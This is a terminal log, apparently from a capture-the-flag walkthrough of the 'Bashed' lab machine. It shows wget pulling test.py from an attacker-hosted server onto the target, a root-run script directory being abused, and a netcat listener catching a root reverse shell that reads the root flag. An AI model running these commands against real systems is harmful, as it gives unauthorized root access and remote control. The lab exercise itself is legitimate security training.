 scriptmanager@bashed:/scripts$ wget http://10.10.14.2:8000/test.py
wget http://10.10.14.2:8000/test.py
--2021-06-13 00:27:09--  http://10.10.14.2:8000/test.py
Connecting to 10.10.14.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 215 [text/x-python]
Saving to: 'test.py'
test.py             100%[===================>]     215  --.-KB/s    in 0s
2021-06-13 00:27:09 (60.3 MB/s) - 'test.py' saved [215/215]
scriptmanager@bashed:/scripts$ date
date
Sun Jun 13 00:27:53 PDT 2021
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Jun 13 00:27 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager  215 Jun 13 00:21 test.py
-rw-r--r--  1 root          root            12 Jun 12 21:39 test.txt
scriptmanager@bashed:/scripts$
^Z
zsh: suspended  nc -lvp 4445
┌──(s4yhii㉿kali)-[~]
└─$ nano test.py                            148 ⨯ 1 ⚙
┌──(s4yhii㉿kali)-[~]
└─$ nc -lvp 4447                                  1 ⚙
listening on [any] 4447 ...
10.10.10.68: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.68] 5
3624
/bin/sh: 0: can't access tty; job control turned off
# ls
test.py
test.txt
# whoami
root
# cd
# ls
root.txt
# cat root.txt
cc4f0afe3a1026d402ba10329674a8e2
#